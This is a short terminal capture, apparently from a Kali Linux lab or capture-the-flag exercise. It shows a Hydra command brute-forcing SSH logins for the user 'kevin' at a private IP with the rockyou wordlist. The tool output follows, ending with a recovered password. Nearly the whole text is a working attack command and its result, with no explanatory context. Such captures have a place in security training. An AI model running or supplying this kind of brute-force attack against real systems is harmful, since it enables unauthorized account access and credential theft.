 (root㉿kali)-[~]
# hydra -l kevin -P /usr/share/wordlists/rockyou.txt 172.80.50.10 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
"the quieter you become, the more you are able to hear"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-17 03:23:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.80.50.10:22/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 14344271 to do in 1867:45h, 16 active
[22][ssh] host: 172.80.50.10   login: kevin   password: gabriela
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-17 03:25:04